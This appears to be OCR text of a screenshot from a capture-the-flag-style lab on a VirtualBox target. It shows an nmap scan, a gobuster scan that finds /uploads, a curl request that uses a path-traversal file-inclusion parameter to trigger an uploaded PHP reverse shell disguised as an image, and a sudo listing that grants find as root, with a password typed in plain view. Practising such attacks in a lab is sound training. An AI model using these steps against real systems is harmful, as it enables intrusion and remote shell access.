 Activities Applications Places Terminator Nov 29 23:19 1
bassam@bassam-aziz: /home
/bin/bash 83x21
root@kali:~# curl http://10.0.0.63/language.php?lang=../../../../../var/www/html/up
loads/php-reverse-shell.php.jpg
/bin/bash 83x21
root@kali:~# nmap -sC -sV -p- 10.0.0.63
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-29 23:13 MST
Nmap scan report for 10.0.0.63
Host is up (0.00043s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:38:7C:51 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.or
g/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.27 seconds
root@kali:~#
/bin/bash 83x21
root@kali:~# gobuster dir -u http://10.0.0.63 -w /usr/share/wordlists/dirbuster/dir
ectory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.0.0.63
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/11/29 23:14:25 Starting gobuster
===============================================================
/uploads (Status: 301)
/server-status (Status: 403)
===============================================================
2020/11/29 23:14:48 Finished
===============================================================
root@kali:~#
bassam@bassam-aziz: /home 91x22
bassam@bassam-aziz:/home$ sudo -l
sudo -l
[sudo] password for bassam: Password123!@#\
Sorry, try again.
[sudo] password for bassam: Password123!@#
Matching Defaults entries for bassam on bassam-aziz:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
User bassam may run the following commands on bassam-aziz:
    (ALL : ALL) /usr/bin/find
bassam@bassam-aziz:/home$